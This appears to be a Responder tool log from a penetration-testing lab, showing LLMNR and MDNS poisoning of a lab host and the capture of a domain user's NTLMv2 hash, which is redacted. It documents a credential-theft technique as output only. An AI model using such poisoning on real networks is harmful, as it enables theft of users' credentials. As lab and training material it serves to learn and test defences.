 Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [10.10.10.248]
Responder IPv6
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name
Responder Domain Name
Responder DCE-RPC Port [47854]
[*] Version: Responder 3.2.2.0
[*] Author: Laurent Gaffie, <lgaffie@secorizon.com>
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 10.10.10.220 for name nonexistent-share.local
[*] [MDNS] Poisoned answer sent to fe80::1d51:4886:5beb:6ee5 for name nonexistent-share.local
[*] [MDNS] Poisoned answer sent to 10.10.10.220 for name nonexistent-share.local
[*] [LLMNR] Poisoned answer sent to 10.10.10.220 for name nonexistent-share
[*] [MDNS] Poisoned answer sent to fe80::1d51:4886:5beb:6ee5 for name nonexistent-share.local
[*] [LLMNR] Poisoned answer sent to fe80::1d51:4886:5beb:6ee5 for name nonexistent-share
[SMB] NTLMv2-SSP Client :
[SMB] NTLMv2-SSP Username : LAB\bsilverhand
[SMB] NTLMv2-SSP Hash :
NTLMv2 HASH REDACTED
TRY
HARDER
TRY
HARDER